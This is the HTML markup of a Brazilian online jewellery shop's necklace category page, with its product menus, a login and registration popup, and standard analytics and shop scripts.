		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/" aria-current="page">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940"><a href="#">Formato</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941"><a href="#">Estilo</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://www.waufen.com.br/my-account/" class="nav-top-link nav-top-not-logged-in" title="Entrar">
			<span class="header-account-title">
				Entrar			</span>
		</a>
	
	</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26243"><a href="https://www.waufen.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.waufen.com.br/faq/">FAQ – Dúvidas Frequentes</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXZSSWZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/da4f31a095b8efa51629f3b57/411b3bbed26c10074209ed26e.js");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Entrar</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5065c7a910" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/colares/colares-tiffany/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.waufen.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Cadastre-se</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Endereço de e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Assinar nossa newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Seus dados pessoais serão usados para aprimorar a sua experiência em todo este site, para gerenciar o acesso a sua conta e para outros propósitos, como descritos em nossa <a href="https://www.waufen.com.br/politica-de-privacidade/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidade</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3272175d89" /><input type="hidden" name="_wp_http_referer" value="/categoria-produto/colares/colares-tiffany/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Cadastre-se">Cadastre-se</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Colares","@id":"https://www.waufen.com.br/categoria-produto/colares/"}},{"@type":"ListItem","position":3,"item":{"name":"Colares Tiffany","@id":"https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"5987872d1b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
